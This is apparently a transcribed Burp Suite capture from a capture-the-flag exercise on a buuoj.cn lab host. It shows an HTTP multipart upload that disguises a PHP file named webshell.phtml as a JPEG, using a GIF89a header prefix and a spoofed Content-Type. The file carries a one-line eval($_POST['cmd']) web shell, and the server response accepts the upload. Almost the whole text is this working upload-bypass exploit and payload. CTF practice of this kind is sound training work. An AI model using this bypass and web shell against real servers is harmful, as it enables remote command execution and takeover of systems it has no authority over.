 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host:
84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryfff2fc35343b73b66ce38767a
262c0be
8 Content-Length: 393
9 Origin:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81
0 Connection: close
1 Referer:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
6 Content-Disposition: form-data; name="file"; filename="
webshell.phtml"
7 Content-Type: image/jpeg
8
9 GIF89a
0 <script language="php">eval($_POST['cmd']);</script>
1 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
2 Content-Disposition: form-data; name="submit"
3
4 □□
5 ------geckoformboundaryfff2fc35343b73b66ce38767a262c0be
--
Response
Pretty Raw Hex Render \n
上传文件名:
webshell.phtml